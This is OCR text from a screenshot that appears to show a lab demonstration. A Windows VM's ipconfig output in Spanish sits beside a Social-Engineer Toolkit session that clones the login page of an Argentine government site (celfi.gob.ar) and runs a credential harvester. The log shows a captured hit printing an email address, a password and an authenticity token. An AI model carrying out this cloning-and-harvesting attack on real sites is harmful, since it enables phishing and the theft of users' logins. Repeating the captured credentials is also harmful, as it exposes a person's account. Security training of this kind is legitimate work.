 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
CPU usage: 13.8%
Administrador: C:\Windows\system32\cmd.exe
ptador de LAN inalámbrica Local Area Connection* 9:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS específico para la conexión. . :
ptador de LAN inalámbrica Local Area Connection* 10:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS específico para la conexión. . :
ptador de LAN inalámbrica Wi-Fi:
Sufijo DNS específico para la conexión. . : home
Dirección IPv6 . . . . . . . . . . : 2800:200:ff30:33ad:ad72:fbe4:a0fb:9da8
Dirección IPv6 . . . . . . . . . . : 2800:200:ff30:33ad:c711:b280:92f3:4c6a
Dirección IPv6 . . . . . . . . . . : fdaa:bbcc:ddee:0:f8a6:29d2:9a3d:5f94
Dirección IPv6 temporal. . . . . . : 2800:200:ff30:33ad:c9a7:8a9f:464b:8d91
Dirección IPv6 temporal. . . . . . : fdaa:bbcc:ddee:0:c9a7:8a9f:464b:8d91
Vínculo: dirección IPv6 local. . . : fe80::233f:77d8:8907:d09d%14
Dirección IPv4. . . . . . . . . . . . . . : 192.168.0.54
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5a2f:f7ff:fe94:31e2%14
192.168.0.1
Users\Admin>
Shell No. 1
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.143]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.celfi.gob.ar/login
[*] Cloning the website: http://www.celfi.gob.ar/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.9 - - [17/May/2025 03:52:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: utf8=â
PARAM: authenticity_token=FKsqrsVVFFQXFjsDT46v8TC7dQK+GFtj8rC6CvI6Svw=
POSSIBLE USERNAME FIELD FOUND: user[email]=roberto@gmail.com
POSSIBLE USERNAME FIELD FOUND: user[password]=melgar2025
POSSIBLE PASSWORD FIELD FOUND: user[password]=melgar2025
POSSIBLE USERNAME FIELD FOUND: user[remember_me]=0
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.9 - - [17/May/2025 03:55:02] "GET /favicon.ico HTTP/1.1" 404 -